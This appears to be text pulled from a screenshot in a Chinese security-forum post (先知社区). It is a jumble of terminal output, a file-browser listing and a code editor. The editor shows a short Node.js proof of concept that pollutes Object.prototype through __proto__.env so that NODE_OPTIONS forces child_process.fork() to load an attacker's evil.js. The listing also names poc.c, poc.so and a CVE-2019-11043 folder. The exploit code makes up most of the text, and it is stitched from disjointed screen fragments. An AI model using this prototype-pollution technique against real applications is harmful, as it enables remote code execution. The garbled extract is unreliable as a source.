 root@iZwz93ap2p1nffz3i1y0o1Z:~/hpdoger# node test.js
{ NODE_OPTIONS: '--require /root/hpdoger/evil.js' }
success!!
module.js:487
    throw err;
    ^
Error: Cannot find module '/root/hpdoger/undefined'
    at Function.Module._resolveFilename (module.js:485:15)
    at Function.Module._load (module.js:437:25)
访问历史 /root/hpdoger
.oracle_jre_usage
.pip
.rustup
.ssh
5d43d3010fec4336
CVE-2019-11043
文件名 大小
process
evil.js 25 B
poc.c 774 B
poc.so 8.4 KB
test.js 175 B
1 proc = require('child_process');
2
3 var aa = {};
4 aa.__proto__.env = {'NODE_OPTIONS':'--require /root/hpdoger/evil.js'};
5
6 proc.fork();
7 console.log(proc.env);
8
9
10
11 // console.log()
12
先知社区